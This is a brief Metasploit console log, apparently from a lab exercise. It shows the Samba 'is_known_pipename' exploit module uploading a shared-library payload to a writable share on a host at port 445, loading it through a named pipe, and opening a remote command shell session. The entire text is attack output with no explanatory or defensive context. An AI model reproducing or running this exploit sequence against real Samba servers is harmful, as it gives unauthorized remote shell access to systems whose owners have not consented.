 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.120.181.3:445 - Using location \\192.120.181.3\exploitable\tmp for the path
[*] 192.120.181.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.120.181.3:445 - Share 'exploitable' has server-side path '/
[*] 192.120.181.3:445 - Uploaded payload to \\192.120.181.3\exploitable\tmp\SRIwyBDU.so
[*] 192.120.181.3:445 - Loading the payload from server-side path /tmp/SRIwyBDU.so using \\PIPE\/tmp/SRIwyBDU.so...
[-] 192.120.181.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.120.181.3:445 - Loading the payload from server-side path /tmp/SRIwyBDU.so using /tmp/SRIwyBDU.so...
[+] 192.120.181.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (192.120.181.2:37211 -> 192.120.181.3:445) at 2023-04-28 21:48:23 +0000